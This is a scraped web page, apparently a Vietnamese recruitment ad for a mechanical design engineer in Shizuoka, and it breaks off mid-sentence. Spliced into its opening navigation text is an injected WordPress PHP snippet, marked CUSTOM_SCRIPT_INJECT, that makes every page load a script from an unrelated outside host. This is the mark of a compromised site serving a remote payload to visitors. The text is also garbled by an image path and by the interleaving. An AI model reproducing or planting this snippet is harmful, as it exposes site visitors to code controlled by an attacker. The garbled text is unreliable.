
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[TUYỂN DỤNG] KỸ SƯ THIẾT KẾ CƠ KHÍ
I. THÔNG TIN TUYỂN DỤNG Địa điểm làm việc Tỉnh
Shizuoka Số lượng cần tuyển Đang cập nhật Vị trí tuyển
dụng Kỹ sư thiết kế cơ khí Phỏng vấn 24/8 (HCM) Hỗ trợ chi